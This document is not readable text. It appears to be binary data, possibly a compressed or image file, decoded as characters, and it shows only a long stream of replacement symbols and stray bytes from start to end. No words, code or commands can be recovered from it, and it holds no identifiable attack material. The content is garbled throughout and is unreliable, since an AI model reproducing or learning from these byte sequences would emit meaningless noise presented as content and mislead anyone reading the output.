�!�(3D�ڦd%��Hq��KF_˒(�W"�H��׋t~������T��ȸ��#�I�&Pb�K�p�Mʐ��L�'[?E��~��L��Ф��QC��k�Q���E��(�D��@QK�_��C��kC���5y���'�~��s�Ğ��I4B]��!��I��8�IE��f"�#`N�~���3���#J��E[l�U��3��I[)8w��$���o?T�����a�.eN�����1�S��uުI ��n�Yj�W�;���E�u�����oG��r0n��6�BW6I{�a">�V>��|��!�-b�0S���fS;*$�S
c�
5���'2���=�ÛEI�ϛO��,��b�� ��Ʉ�ʙ�d���q�K� $85��e��q���� c%�۴��(I�5?ZC���cE3�>�.+Z0ʁ�p�Σ�<n��r�n���\/N����f��/w{̀��p)�+D*�Z��;l��oi��
Xʅ�|��s#"� �����=]��e��.$9�.`��ś+��S��ALُ��9��CYl���\ğ<����}]��J����0le��%2�+�b8C!���R)@�id�0�0�˺GPh`C%�2�l5�T��?�-��xE߷v
%g���LG���]\��i��jC�����D���,i���C���<���d���TX��Lic&\�ώ�wI1��������9���>W�}%��YK��)�ˀ�@h
b( &҇ ��A�T>�����S��c��*;�!JQ�1?���g.s��6���Hj ����*�ꂆޔÁߍ�ay�zYM�T������䂘�I��N(�<5<a��[�lY��Yi �t]�d�6`U��P�̚�z���Z}���e���&-�2d%=�S=�:mD�[���{���]�����4?���H95�Py�0xw���8_|��� 	�R�̞��X'��:�����ܮ߭��Aؾ�g�B�H��� +���(yd
9�]ꆧ�V�v�<��M��4,T��o@J���f��0J�6���	��`
�I=��	�R�����E�V⏊z��8k�ܱ�W"ꋑd)��LӒ����ɣ��J�،��ɀ�8Si���gڏ1\���(��-�L�0���^�ŏ��ۑI)�k�������K�k#5��}�^�7V�L�w��0$O�<���PCV�>��o�����L`hJ�n" ��Z4��G��i9���	i��p_,p���'��1Η����8��8hUK���ս�����N��tK��dh�q�ɀNd߭$M�����Ђ���H��2�8��r0�G���ʠ��H���*\����R��-��D`ͧ�HO�~
�(	[2+�ɁYnP@�E���@�������M?��XE�,���X�ܞ��,i��Ս�.�������K�Ȩ�(�Љ,w�I�1�$ݻxNע!��k�ܝ���D�U�m��"���f���}�P	`͇cg��HQ��iG�3a6 �m�5�Ǿ��Q^l�N��=�c5d�k�^�.�'_2C�%p��?��h�	��˺'�f������`���6�Q��ؙY끋@����4�g��A���d�H��0
�H�F���l��(I�
*�{,��VZ����e��mR�&њ(#�p�R[,*��d�!u����;A��D�ΝwB:�x	��)�>���g�[h���	2Q噢�Z�����IѭI	h-�J��K|�:G:����BREDθJ*́���)�b�d�"���u�)A�!��2nж�f,���{z�FCF5۶RZL>^j+�%�U��-4���J���<1O1��M�,�bv���DǊ�A�G�g���F3)��j��Y@�xL�pR�"���9�6���Ù�H���K�{�ϙ�����Hϔ�Y��`,���ew�T�=M��);y�}�K�� 	#��������x)�+����y���?�`)���k�v�`�L�\PS�
�@����C�,��� K�ڱ�QѴ5\-	~D�b6܅�-��,k"�-�Fɍ���D�x�ܶΛۀ����I�'�����ƸQ��-	�F�[�zC�[�׺�����Zk{�*#���?�KJ	:�rǃ��|C��ԗ�>��x!W�4��������$�K|ѷ8P�ݏ&����xyx�ȸ��U"y��t���+�wN�0�F$R	[��ɳ
��i�\s��=�� i��#�f0��4��L���K]�p2���H�z3~��D������Vj��UΙ��׌k����6�$�YX�t̋��a�T�J�,�1WMr,����8��`���f��!�l�.hv쏸݂x�a�����.&�"�f8&X�*�P�e,G��d�0o��N���YP�>�C�*��-bM�T˶r�'�I���N��m��3x�3��C�x�G~wj�����3��ވ�L�TCF���2	�B8�	�ЀQ�'��b�T�n��,V��>���L���V$�BE�@Ȁ��X�GU�)��$V0nV�)��D�RiKL�|���)�+��D�$�*�
H�r���"������Ȉ�~��hk���h�hut�ǼɁ����8دwf�G���i�(��ϛ�O�Y� �`�o�fǊt���˸���M^���E3�����Fa0Z��7�c:Ʈ6������x����I����we�JmX��[�[�zԀZ=�j&�꩓#�T˒�ȂF�� i���׌Ψ2i*�����b�3P��BB����������N_�����������K�\	�`�����	:z�G����)�H�h��)�H���,�N�4HQ� �J)HJ)�rH�x����C%��H�zo��E�X� �,G��\�*��� ,���Ȝ�%?a4����T��$�Z����6��(��H���(��f�DD�>H�䨁H��w�&�<~D��:9�����XɚD*`�i�6B�wꟚ:�K��ɚȨ�����z2�8�F��Ǒ�C��jT�0
��ay�ey>��A&�����E�<�G�0~z�_�fޢ\�@�2�����h����P��H�j��������ƺ�)��۔�ˊ&�˰n������8�� 
2� ł�,�&(�ڬz2�T��,�J��J)��h���7�"��(�Ėf��|ȁ
ϏSZ�yſ�(���0����w�*��,��7�"
��C��rx��,��$"�bHLl��j���Ȏ�ȎD�I菺h�hibL��(�Ȩ��������ں��,�����K��Ț��~	��(�(��f�a�;�6H�jI�$)�	�
h�w�`�x"������=��NΨA�hK������&�� /c>��O����b�VK���N��k��h���2#�`�&��8�������z҆�����ړj���z�r��숄�̧w+ׅk�̂����4���T)�መ�݀�h��Ȏn��ᩅ�h��D�+�	����d�d�Hv	��#�]�W���j�&[������L�o��[�����
�r�r�D��
Wt:�X��F��θ� 钖��x'0G���G��t��xg��	��Ȏvɑnkܞ�EY���&�����n(�������F��k���(���h�e��.h��τ�O�8�c���=�`b�e����}��8���ۉ�!M�w)d���Y>�Y���RY�T�=�Y���b��c�����(��z����r(��i�F��*��d�3��۫)hC���Ȉ�h��3�7��hH���}]�1����C~̈�5T+��ۄ�{tIF�	�+�ʹN�Lɀ�G�;<P	� �bh��K�
XU����]��@���|�ȇ>�|A���:��I�Z?�M������0� �����O�xt2G��h)�g��|h�����$�f"��]�Q=^`��w�h�TD�3$��Kr<����2I�M���;�ԡ��!2��ޅ9���t��ћz?l��M�����Of�_?\fc��e�x�l��U���=dƪ���|�f��yK��O�wk@Z��]ڰ'�ii�<H�b�����i{͒��uo�#��Lg�1ʌNߑR�1
hˎ{F0i�H����@	8IQb��	����>�l���x�K�@�Z�Ȉ��[I,U����}�ң��0~
L.I�2
UQL�i��{قɁ����(�Jw���
rK� B�u,��(�en�n��2�[ 	�J)�6����ʇ�gb�@|��8�*�Ч�ݹ8���H��˛��b�F����kEl�jɕ����þ�5D�m��-oGT������A�i���?��tqdN�����W&���f��f#�x�z&G
��q��Mڜ��B�3�f3�'�&	��2(�jȎ�>'y{'Ȏ�\�ur��B��L�ᨆ��ȩ:/:�.8��t���ܿ���g�X��r���w	��^����ft�y�0 ��.��7�����+�-�dɀxl� �����$��xڧ��y�vL��H�d)��蠊�tZ�*��pi�yi���*�֊��*�u~�@6eR翕�*	��	�cnj�i�e
� P;%���ݼiأ=C����żT�F���	燣8(���E�9B�x�Gb����)����[&�����;/�%Z:�MYFX\{=��}��*����IɅ4�Ȉ &��k!��w	�X�y��K�r(x��E��h�l=��gC���Q�U8��ȓ�~���m�I4���
&�a���͟f�^`��L!�(�k����N>	����d�#1���k��������	�����C�ل��4�.�5�ZJ��(������vI�q,$��(�u�l���5��+�&X%��О��Ti���#����xh-禸.����j)����n	��#�8y.�h�����̐�B+4���XY����E���T��O�d�w�/�?��3����_Z>�!���
��B2-�*C����p<�f$DH��G;��}�Ŋ�<Q�C�<;�>3�M�Ƴࠋ�\��w�k�Ү������\�Z� ��L�V�P���̗�O:�v)��� 	��)����.�� Vr.b#��}QMI��d���!h.'�(ȇ����I�x�s`�N(��	#nH��$4?)�����@|(�h�.(�ZH��{x�v�gR���>�D*J��SS`8��#�zO5���ww��j�`��B)TMt/{my��A��SU�6��រZ�cuW-�"'�N'��I�ā;c8r���WV�O?!ў�5�����UW�%q�x��I�8�2�V%��n���m]ɺ���_�l� ��CY����T�gI�\x�Ƈ���#MlK"�X��N"K>ҊIY��'ǒ����N�,��Ɍ.��&�E�-B��]��×�����1ʮ����΀���1�Dحwv�����9��I	��K�c#W	���w�{�ט%?��k�-U��@d���@��4n�3�p� �9���:�{�TiԏM\ �����oF1������4�2�#~.R������?�&�SZ%V�3?�$0)VL���$��=t�n-i5���|2c\��A1�g9�M�����9ZO:4��I
q�v9ruB�M77wwt�[��r�N��З�mY_�eO��aMJ�)_V�1�Ĺ�� �
HF�9����j��@��'����� �Y�U�]�QT�bw��l˾/�bt��}�Q�����ޮ���G�K�̛Ɍ��1�C��I��f�yE��8���V{E�l�k��H����؜ȍ�Oդ�O��8������ϔIM��,�.��O���I\���� �\���`���8�4ԉ
�VD�6|R��9���
		ֺ�J*�C�K��t+U�1�$�M�D��?�ޟ��8�9!�����x.S�3L���*��H!�S�<a�M�ъ�����?�KJ�JV���w����ߠ��H��&{e��	w���@t����/�׳�F_^M�!_���2�)����l	 k ���kú�xjG�pP��^��@G���>i�����T��Z
+���9��%-�D��CR�	�~���إ���K�Q��1|�Z��&{�0���ڥ�\���?̼�b��0��@�D��|
��\�i�nۋ�o(�&Po5�ĕ'J���-9c�q:&���%$�$CgiQ��E�N��ĉ
7�5��L���_e﯆�+Ww�/5g�32�����gz:�7ӬwG��d�
�]|c�$DH�6�~��0^+�0*	����DT���B����C����2h�ľ��#�?�ؤ�m(����1��߹� ����*��ࡩ�Èق'�� ��`EH�ϰz���Ȯ�%�ؼ���!���+�=Ԍ��=NR����<���8  Y��A�����R٭�(ك�ď��l�A{8ݜI��YK������)����$�0HwO�h��J�
�0e�n�r|�N�D�.��o�:���
�����L�6��$J�t�ĲZx����P1��|�b�k�`[E�6X%�/�~bż7�����N����l K�|ӗ�&=�2�^aj�	*�B�cY�Հ���Ķ���e� I��8(G�M	Y�8Z��S/��9�N/�L࣓O)
 ���l��kͧz��<��ZX�ڪ�"ˆ�(e�m*�%\==�(���J�S�ܪ����KL�,鑋	��w�;>I�,���h�؛�x��*��
H��@#���	��,ɇϨH�
o3WQ��� ܙ��_�p*�����-�������lIʼ�PxN���|K9r���(��̫�]�.�[Ɏ�4k�]���Z��H�o��� ������O�hm�m��NP_�b-��D(�18a��ȷU�I�B�N���Ȳ͕P�K���N�ڐ�`Q)��X	�)P&�A91_)�K��s�:q���Ց�ir�$ʜRѾ�$��)�yJ[�w	��� ���B���+���B_����3��n�B��8@/ȕ��>;�A��ZK���0?Q����JY��pE��p�S6�d����\�h|�4���.��AY��aM��)/^��pլc	����JC�͎#^l�i��x39t^��@�$�qI�����灄�H�
x�^��
��9|!.Ѿ(_�Zآ���C�Z0RM�L�0PO�����(�$� 6���m�2θ=����+�0�y`�fi~�V�(k:�w�0��+�E|s� �8)A���c#��D'D��U��p�����N��;zX4MFX� )�@��pO��ȋ!tˀ�8)6�\�@芌(?H��� �)J'`H�2x��K�\�&^��'%��>���y�1�K�4�B	�+��h��5w���芼��KS�����V���Pt�i ���y�X��t8I��o@�|
��������=p=E�"Hس���X��eH1�ۗ�PK�	�bi����/�\5;d@N��s$��w��p8lZ`�2���{+���Ί��㌧��| ڿ�+�Tҕ�y��T5�
Ǧ���;"�+�Ծ;��q�I6!(���x�j�ɦ+�'��J��w4g�iK��|���j�y����M��a����`�s���(i���j����ƿ�yG������˄��yl=�̞<�����(��:��i��:ϖN��|����!?������� ��τ���.�� ��h�ك)	�(�p��K�<��h��{���Q>�w>�����p�漀�V��5��@����E�+��؆M+���"�N�S���Y�͸�O}��[���(��Z��c*���T����8(B�I��Q��{i�L���{�}��@��?��2ߨ���+�ª�f�٦{�wM�'o���	8�����\����՘�����̼\���똝-�����J�f�ʘ��,����_���ͣ���[�[y�$8��W����xӥM���?ȋQ;I��ͯ����������iȅw�����������Ȣ%���p���	�ȅQ��p��z��o�S��ΤZ��K9�M����:�;(�F��a����۸�Fz������[��[ڒ�k�˽�kL;��]��m:��p��Ͱ�Ӕ��j}HF�j>�@ �,���	������� =vm�xY� ǝ���<�w���-�S��cԼXˎ_�WL�1x��H�؛������D|����z��|���2��n�sx�?��������$��'(ˎ�w͎��ی���]�����+�9x������H��o䳛���8+����`�Y��������x������i��I�w،�Τ�؄p��`
��8��(����G��!��>�_��%���Q��T�Q��q�A!��n:��j�W<�'	�s�q���X��^�E,�qٱ*�"��֝���?����]� �j(��?����k�)��ّm��} ��������˱�ӄ���ڵ�����h��w������1$Xۻ~�1�{O��0��̃����¿lh�q��
���,��Q���kϙ���^�f9����i���O?�=��k�9*����?��%a����9�6���2a�a���� ���pH�b+�C������Ϥ���1���\��H�5q�\�" i����.�".����{�["8���3�#n��?�g��t���pl��&��]���� �"ɔ\ɀ$��%����(�~�O�w�*V��h��dx��B���ڃ?��1-R��h��������1�o(������f?��^+�N��lh����芭�#�4�C��H�_����_������j�{���	�)����ʸ�Nۃ�H߇��+��#я����?(�5�)q��~�$��\���!��m�;����gz�Q8��/��؍ �L;�)�� ��~�T:�U��-�����>A[>A��{�?~�%�?��?�ȧ�8?�(��@?�(�0*��-w,/���$@n B����(\)��<zM$0�pm;��T���$����J����A�#��S���몱<�������+&��̑x��x����,ϋ�j�:�S}O��4DC�w��ȭ8��+��$���r��=8�R�!��,?��}N3����ȋ�h�ƒ��(�!C0���Q:��?�Ҟ�7H������".���>h�O�=�3;��/��/3*�b�4�7� 	����8��1��?� ���:J��X�����S��hӒwUȆg�è(���þ�K8�Kw��/��2���wh".�L��L�$LI�H�0w{��q�W���S�b���`��,�HɄ��Q$
���R�ʎ�)VN�O�1���򨈏W߂�=�V�3��۠��7��A������̮f@�B�w�Z�5�k͵������K����\�4]�������� �����h疹,��!���m�NN����	�.���
��H�����	�/���e���
�� 68I��w�t�����J����L(��h����a� ��Z�5@�_\�84�㥾�cXT���"�vQ��O��)@ʤ�%,��׷��4o�{`H�yǈ�ـ%)���Bװ�ި�ރ�6w^K^���E����}b�>'x��]@��4s�Ad���������NCA���$Hݪ_6�J�T��Cp���6���ɈlȈ[�����:��5�	̩#8b0�ꢃ7	�O�Cޖ�3i؏@��f CD�_��X���0���;�Jb�w�D�7��>�>�b;/��}C���>�4��+�¸ج!�Z��4�3"Q���;&B]�U��qY])�( @(�|X�����/�3�(_�(u�T��X��H2]l��Uy�������A�~�s4����Qc[����
5����8*����)��H�d��܇˲�I��hșP�C�%9D��030�P�L7��	687�ʹvs��X+Q��De�~��%'���&�u�P:�����8/�=��X��ãw�]���ox�x(��R#F��]���5s�����}�G)��D	l��8p��pQ��>��WC�:��Q
֦˹(#����N?5��Q�?�Yb�$�ٽk�(�OU0�&0^�m��4���՘h�B�I�ӱ��1�ZE'\�RBɋ=��r[͝b���jF��?���?���^8�ϲ���>B��"���@��M>t01��qÄ����V�6�!˄dȅ�r����-�O�	}ؒ�$��I�/���s���@x��h��idVt�w@��>߸��ՒG�Q7n�[1ld�lA�wh`6'�0t!�-/3��Em;e�<5$�N�B��X�L�%�F�㖄� ��X��(IRR�@���@�ZZY�gsqӨ�˟���HG��`�L�s�R��_�W�8�Efe��`�E���7���95����E�IIz������_�^x��6@����c�<��H��	�"��x��H����w��y�я�L8�A!;&�x�`���JZ�x��U��(�a(����8jS��4DM�:w�#�m��������M�P�Q+߬�}�ˆR$�R��V�QG�kdJ�uY���u�o�X������uHg�Sv� 3i*\iE�<j�M�2An��dx��n�ƾ7��h�5���ۋh8�+�M�o�������Uf�
����H��Y�ċ�HϷ�v�G�GI���c$����"���o����bFA�*˴�$֥�@�]��&�+����@M�#%��<���A�#@T�A��%�Y�A��l-C�r
�1�w�����1d�<�Ie���C��"�eD"�#�=�mCޒ/���Edз�p�;9��ø\�fHn���4||���C�4��r*�@K8���t��&����Q�K�m�eZ=������E�)>Z�J4:lL��Ĕ���>�Le�'WQ�w�$��kA��]��Y-�/�5�;bQ����nP�x��&���iA���b��yQx1g�?�%�WW�����H��.�����) ��o��va������ˉw�O�A�륩[�������˅�,����4����܅M[\)��Po����`���.����j ��
(�+����(����`�&�����l�Ҏ��S�J�-}��흫2�A�P������������(������Z@��x���*��y����x��4��}Nc���vj�����j��J/�I�mo�	6x{!7Z����E�@��e=�Q����E*���#]����C����D94e�7�b�g4iFw��0�OӦ�l6ߣ`<[f��=�I���b�}{��$�u���k�P6��Ӱ���������Tˮz�:�N����銔��8���D�[�ހ����N��h���~q�ޢ�z��������a�,��N�G�*���o�$K�,�06�c/����+7�
- )�1{�/.	�����"��l�!}q���h
��N�!k!ޅ\W�����c!� I��}��ʻ%��EMp(=��{���(q
;2>���6w-Ź���D�V��)D,��;��vq�l��L}G��}�3�����h^M�h�Weo?�{-��y�n`~�N�F_�G�&&��Ue�U��!rs~��QF�8Hе��Ȍ6�ˀ�(�(����|��2�.	����O�܁k8�%��΃��#�x�ϟ|>����Z�S��,i��*�������d`[�y���\%�=Xϕ�]��p��5Ȏ��H]���B��:��|���lV�y��8,��P3���@Ƨ�`�w�(�I9��*U���+�V�J��3@�����^��k�����=�l�̀<����M��$Sm�s�и�
8b1Y�l�Wl�6y��a�ƣS��{ Z�zɟ�iK�W`��l�T��wdǬ�0Q��N���ȳܩ "��i�
j���hI�Y*΋��G��A�֮�$p�Zh��ÓĀ�&�.]8径S�Q.1���.1���������@�P(�ߨ��'�R��*Nj��NQH�v*�_���͠��\w��d-��L���&�4���n��`��a��%`�1�(��Fd
�`ą�'��^��#��hw�Q�|�r��l��hDc,�eύz5]�7��0*�zl�M����!����
��|H"����Y�h��C�@�(�j(�[����H���4��"־��J�rؼ��F*ɗp1���m��+�)��}/ub�&X>�1̮o�μ.I?q$�%Bq�0��:왫m�l6��\��B�@e�M�Qx��:��w@J��xĽZ���m���}������2�,���H�#�D��i��")��:��T�=#�u���^7~z�Tcc�8�3��ݐJ�%�Cц�O�Σ9�5���=�H^;Y�hP�X{+��ĵ����xJqDO��������QY:J�kd$�5� ��������cԍ�G/���
i�s�P"��M�|����}��u��}o��L���#+����,����B�<k���ܚPp�ʏO�� �� �,�w�xE��H�����79�e�a�n�^A�x/���C^�89����?t[����d	���z¾�����M;�I�#�a��+�6���Q��F��j��2��o�jq��|�������A��(��㐊��ϯ��)�})�$`&�D��*��*�6���tԛ[����Va�dv�(���Qk�<�A峸?�S��?ľ�ą�t!��9ɝ$C���B��X��ڑ�/'7Ƀ!Z+���7yuÒ����ɇ�JAu�i,���5wS������q���ATq�c�N�8��i<�����?F��W�Rm�NVC�������W�.��;���O��ė�ǿ������(@Zs9-`��8#��_.I��I��i�)�s�����i��AM��� k�ԚJ0NQRR>>�4r�$ت>��8(�V�F��r�e�W���3C�"*���� 33C�4Y�Gw�h#��VѪb������!dl9��[�� :�5Xr7v�u `���?�Bw����=*6���� ��{H� 
�ۭ�61HhX�rA��ܐ��-�����2�� �����H��@��xI�I����d�5����⬋���p
�`���
�p����������8�R�8��%0ᨈ�0
�P*����J��K!��"9K%Y� �I集��ʧ���2ȕ��1�ȇcӲ/��ă���p
��dr��-��H�3X����7���k��
�%������P"����(���wH���$�d�'B���Ҵp���\&����6�ܐ	E�9�4��Nʴ�;R�7����'z���3@  ���(���	������t�����0�B��͠sʆȏ��5�T��Ğ&���:�0�� ��1��  �8O�@,	���-P��� �k10������4;B�g��4X�%���<���[>�K�Ky8HCN1��L��	�
���1���dK�
��[�&�@�C�*2�יK,�wB�\�V��|s��N��w>���8��N?:
��e�4z��z��\�h����4
�O.,4�܄���t���DL��K�Ol�@\M��Z�0%�ȠL�V�čl���Xt� <
�8�u���
����:Hl��;����8������kj�z�pI��BR<�z���E��i0�c=�N�R2�D��!"�	���f� C�5���R"�����$8�>o�K+�B!�xH����4��'���)3����;4ՊOS�M�����ux'j�X�$����wH�-B�+DC��<�'d��-4��KrCrX;�����2�{+9�2�C�;{���>2�4��>/��H�B$�DNM�jͦ��5XⲒ����[�?q���9��SH�����?�d��n0>e����N(�4)���kYHj��qB��K���ҥ=#�@��oB;X��Z��@B�@�uM��X��Ώ�.�e0�����CK����4�D-T���f�[��h�CJ;�;9u�T�Yo�N߃ZL�)�,ض}[�eD/�O�����Aw86d��LH	��� �|�7���L�8��l
�6�����rʓР��X�"]�U�Q�ͺD���X]C:ķ�0�4Ɩ�%�9���ʍN�F�A�!�p0�i�U]P�`�^i<30L��S��1�I�&jL���#�w����.��[�F�m���%��;��ͅ��ڠ�G��t賖���i<�P��'�E��#	�]Z�=�����	�rAh�Il�Cc�G�����O�\�["e��8�}�V	��<F��_�ԍ�bwM�<_;-�ƊC}�?�YK`�!�.eC2�	19reI\�U��Y�xY;��{�N��L?c�ބYm7%T��_е���������=y)MZ)��W(�nB9���6��)͗�����[íƆsG��]<yT���E_�8`��4�B�ӎ_D���T��SW��T�38�G@��s��#E>�4����]���t�UI�ۋ��|M[ŚV�֜��G�Z�MR�Ł��b;w�1��B���Ø�Ue@���U�����ۊw�::Q�3W���3]{=�T�Z%�]D-ƫ�%���߶mM<5��\X��-���`�����$V�UÞ��p�h��Tf=��UH��e��X�Wa����X��a���բ����W�k�߭-Fq�݊k9lע�N�����	��0�h]ō��I��5/=�����S]vѨ�F0s�s�Q�e���X}��'#��F59m�mq��;��]��iIlTk���h��'Ǆ�m6�L�x�N����&�Ź��-3��ɮv"ʖD��w]�lRh����Ƚ�m�X#�\���v}��V���k��kq��f����<��Fx�jX��.����@�&�u�QM��U�_�Mj϶@���]ā�l\t[���Ӌ�[��h�^��γ~֨֗ϫ+�����`�5S�%��N���n�lXD��9eO!=a� S1�S��T�MSu���eE1��n�a�pQ�H	�xNץ���n�ZI���5h����N�imeh͞nv[�]VQM!����A�Q=��iM(�>�T w��U4^F�e{�H�`�P2lkp��||�@��v�Jd����N,��o��өk�4�`Ue��������nZBF�fx���	3|隄����$ޕ�?/e��P�SvpP#{扸v�o d��&�C��jm�U�S�ش����&[+��K���-��v� �6V۾m�]6�Ѧ ��T��cI�4ٮuX�^ ޸�Ţ�����DV�����Β��i^T{��2-��R�k|`S����a�-� w	��k�`SRDQ�!ky=�`��	�T��o��e����z�u�͚�M��]�����䚆nGԅ��a��D��w�Huގ�a�X����V�}̴�M���ģ^��fm6$���WSYN鼭�I2��EM��R�K�MTD�_ջ�����.�i�l�����l���Q �&��8���xЊ|������}��|(���ɑ�Y�|S!�6�dm� ���iib�y������7|��}�ݏ��\����i;�|;>w��A\M�;�^dy8�L�5����|͏<a���?��g���W��{�V�i�}�����������0�����6daP���������@������ 
˯������������`���	o������������ �_�'�׉/� O�_πh�/��q��q׉�舢�������q����q_OqW�O�wp7��pp׈ ��+�����p�r��p������G��	Wr�/w�9'�$'
��<��<���$�s��
�s1�����<��'��W#�|9W�"o�p��*��*���r*W��qg�AO�NG��qDqD��t_pNp�tY�r+�p��^G�__��u�؉��	��Ơ��kU�C����ȋ�ȋ���������m�v��������	n�
�����v`׋�ȍivc��o��x?�d��x7vaWv����X�lv`O�i�l7�j�����8w}� ���(�
NA�
����9�ʚ�w���pX�����D�XkL�����
(N	�Y��p�j�������K����x)�
�Ѯ�{L����I���������9ޝb��ï��ޕ��j�����38�������.��g�
�%]Gr��ޮC1��j��^ P���Q�c�!��*�Л�F�	$ �dA�ݟtZk�(���y�*���R`��"��}��%ˏֵA�j[����b�~�P?�gf�eWO?6Upzb_;�gv�tpzo['w�$�vtrogw����h�q�(�aϨ��p��°i
���p�/��n��W	������"0j�:p��B���R�뢦j0�e�P����Qj�ʪ����������±��ұ��1���qm�
����n�*1��2q��J���R����p����	������~?)��Q )�¬(^���� a�z�2+.����+˄鈎�肩`�p�)"/��#��	��l/,NPD�\�wЖ�.2rF��$$6JQ!:�ШJ���:ω���cE�)ˇ�(�.ݯ�t���0��y&o��X̋��	�>P$�F��r ����O���,_����L�ȇ�@�x��XI����t�HF
b��XK��tJ��̸{����#��(�D�d�zKŢj�"�(	��T�y�c6b���:ɇ!j�dL�������e������?=�L^��hH�"�"^��{������_�
���|�I3�U���|H��Ow4}��L4����3�_���{����ɓ��Ŷ+���4h�:��Շ�@�q��8�j��N�����kOT�c�*���|�7�zD��gEj�<]��3��h�l��8b��(}k�
��_��.��GӿXg1�u}p+�l�p�3wڈ4��c�&Z���������H���	�H��䎆~8>h���I�HKbk<�H��x�Dt?��Ш`b�F�Q%�u(���	�������؉��� �F�g�(x�i���J�w��Y��jP����~���ʉ�>����h
�Y�:Y)9��x���ȁ�\(�`	�K��aȃ��0H훍�yԅ�)l�`���
��{	�hI�B�� țxJ���
w�lw�>��hh�fAU[H, �����L�����eJȀhHϵc����Be	�� 	gt_���ɏ	|���Aϣ�E�"�R��i�H��@��H��O�;��ɡ;����{Z\	��A�Qx�J4	N]�Ɩ�
JT˛�؋��������h	�w���+K��H8���hJ�1�\�ȃ�PȄ��������k��ٻ�h����P�E�E���HR��]<�cR�r1'�X[�� /��0�̦!}|U���	�K�� ѝh���i���XJk�N]8�Ȋ��`�9�G.Xb�F`]���
id*��j*������I��8�$揄�����΀>>�ֈ&�"����If�"
C�~<�	���� Ӏ��Q沚.�P�D&�A͖�j,m�Q;)���
�Ք��P �Hw���ӊ���)C�������D���l�9#J�0��:�l��-ʸ�_5鉜��x>`�'�/�qF|l��Jq�����-�?+��ؾ;����cɇ�C�!X��u��X-��THR�1��ҍ���ۖ�0�/D��j���M�c�ANEp	V��RXJ���������v
:���f�8����T� �ۖ@���aR8Y�?)�D,���!�t�L���d�Q�h-�͍2C��h�!�·��T>O��w�)�5Q��R�(d��m��ˇ���MM+B����3��
�ėhZ~����B~��=D�S�y\(����l� (.��m$���x�c���9�I3��(R-�u(�+;띃�Rj�ȍT�8e ��8>&��c���1�.�7�
�6·�$?#���by 1��7XK$��K�'U]vk?��0@����~��X���OO����9=M�"�p0��v�6�0�(�QU�P�I��q��İR��w���xf 4�����NY���ib�' �����a ��hBx�)�tIJ���<f�sj�PIV����n^�J˕֒f�_yz����3r�	�.(�$�ɫ鄩�� ���L8��KNX{PE�'�VP�	��Q��]1h��〴�`cĥ�?3���ޘ2�����f�uU�.����j{ț�hdC���X�b���_s{N.�=8Gb~{�k�r�2Iu�_W`�v����W��_YJ����{T`�0�3�\�p�㴴q4pw�I�2%L���q�VE>��L���l��Hwl�/���H��I���(��hI����a��vD4׈���<ׂl����O�h2�O���Y�9ŗi����Ȇ`��~ȓl�0�Fj(؆ W�Ik���`�3�p�]�p�6��՗?�ƌ���h���������>�Q��=PXD��*���5]�?]�C@T����0�l ����`�q�J]�x�
��5AO����
�	Y�HahHz��@�ۅjن�r��wy(�E��O�|��~Ȇn��0<	���8���Ȅpۛ�4��q�TI�X	G̈r�_r_���ֱů`������	��8͈<at�X���\��=�:P��KXUՌ����I�͍ +��H�舎$���I��
�4ȲN�B�J�Zb�ɿ�i�i���k�@���_�����{��1��@��q�q�N��V�)�����(J1ܓ��l�V�ׇ�ҹ��D�*r��Q\)T�jw�UD�#Y�7 �pȀ��Jq\�wvGRږ����P�]_.U���ܩ��ύ|�R �/!�/]�Yԇ�i��6�߆�ٻ�^땇�4mͪ�9<�14�����@my����Ŷ�U��P���H �P,��$E�m��xEq�kkm�����ډ�����؞���q-���YI��*��k1lD .���������
��B�jN��H�� ��.��i��lG� ��	)-�PB��H�+� ��PUU����7���V��d(���: �[9,��		i\)i\w}�ކ	^�؝`.�9/d�,Zq��)4� ��
Y�T�i/!�T����`eSƝם@�JE���%���0R����j�� �荀S���pϢ[K�Bh������B����k�(��ō��q��I�\� ͈K������.��BF��k�d* �/�|��	���. )�r�O�����Ȍ���Uч�w�I��<�N��0ҌT� 8������M��HJ�GH��f�dU��M�dD����H�)��H�r�Zw�
h(�Ј�,ݿ�ҷ=���ϋa.��՛�]����Y��m�V��.
��-�}dQL+Rú�띦�F��kh�r�H�PW�n�,�����٫���ڕ�
��ᘊ$ɢ�}����J��d��	 ���]��v��ύ,X�	!d�;8O&�����������a��,�$ŷ!!��+p%�p��/LƂI�<V���I�H�BD).�e	K�K����.���˒�$���(�֫pR����ȅ(�7����wqP��6PE��.<܃��҆��,�W+�޿y�>u �
"w%
 ݑU	�JF,�lH��*��&�eĩ�� �� �n��.
Bq�i	ύ�TȄ8oI����O4B�����H�n���c$���ʿ���1[	�J !؉�ܐUow1�����TH�U�b"&��,u���˧��-B% ~��I�������R�$�d���a[�m,X����l�M�2�����(�"�����q)��1!Hn����]yҿY	��gw���&D�%F�M�i�H�l�E��\I�qG�
p:~�%��HZz?L��u����f�D�I0 O����j�����%G�B����\iNCV�ɝt��|��4:O����H�2���H�H>�m�D
>�9�H M8��ەԺ��T��+�Ƒd��ڶA���x���D��XIb�����_�Y���H$w��3)`S툗g�%ln�	�I�����(�I҂��u�	��D�$����if����+�%L�I�w��Dt
^%ܝ�P� �� �4x���4L�
w�$MN��!GH���y�#W�����靈��0����jނAT��ɓ𘊔˽B/���������&W�P$�a*8�RB�����x
K�K��Q4XI�z	U�������p��˶����2|��H$�+8���~zU�9 �ˤ#O�Ȅ�� Ⱥ@�xOV;� B��H�o�l�߫�����d��Щ�f �AΣ:�	��y�k������jz�>�Uw>S��	�ˎ��	4���޺`�Ve�������B�(���め�Xd�J��O����)���J%v�����#4dR �Z�X9`�ԮG��>�����l��,̾���ni\�D����k܂�f��8�hD{ ���O�����������R��J0݂�J�l�.���móN��t$�]�Ƒ:Y��j�<��<��O�Ȅ(�n�z��J��^��@��H��c��Kh��� H��ɕ�x�K��ێhȇh����xwa�LIb>��.��ȓ`(5�j��{�ˇ4>w�x%��ú�H	ev����gx�\f�������ث�Sl������(�$	�Ո����g��q��iu@��^6 �?\�%��#�cp�h0�w�{�wp�e�%5LDdra��ȧ�ޛɎ��[I=����ȝ�I�d�7����. �
P)��*x��=�m�q�H6F_e�LQqmn��L����FF���X��dFb���z�\��q: 3���|�1�wCW���舁��I/kz����!�,�@��sǎ���_RP���B��$�v��C�O>؇$�~�ԯ*��ܟ=q��� r\;��
�w�)��}�(��O���
�<>_hȣ-T�����f�����D��f<�Dt����e�s�bŸ���n��mT�R�i�/el��/-.a>�o>(��_�>�̀Č|!�t��kn�!����.�
